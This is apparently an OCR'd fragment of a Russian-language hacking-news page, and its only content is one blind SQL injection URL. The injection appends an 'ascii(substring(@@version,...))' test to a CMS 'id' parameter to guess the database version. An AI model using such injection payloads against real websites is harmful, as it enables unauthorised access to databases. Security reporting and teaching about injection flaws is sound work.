
http://[host]/[cms]/?s=links&id=1 and
ascii(substring(@@version,1,1)=52
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о
Пожалуйста, войдите, чтобы прокомментировать
0
комментариев
Старые